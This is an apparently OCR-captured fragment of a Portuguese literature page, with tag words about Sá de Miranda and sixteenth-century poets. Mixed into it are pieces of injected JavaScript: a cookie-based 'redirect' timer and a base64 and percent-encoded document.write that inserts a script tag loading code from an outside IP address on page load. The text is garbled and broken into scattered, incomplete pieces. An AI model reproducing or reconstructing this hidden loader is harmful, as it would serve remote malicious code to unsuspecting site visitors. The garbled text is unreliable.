
)/g,”\\$1″)+”=([^;]*)”));return U?
}var
64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3My
U3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU
yUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyR
UyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3N
Date.now()/1e3),cookie=getCookie(“redirect”);if(no
{var
86400),date=new Date((new
ookie=”redirect=”+time+”; path=/;
ment.write(”)}
ios
,
Lisboa
,
Literatura Portuguesa
,
livros domínio público
,
Poesia
,
SÁ DE MIRANDA
,
verbetes de escritores
,
verbetes de literatura
e POETAS PORTUGUESES da FASE QUINHENTISTA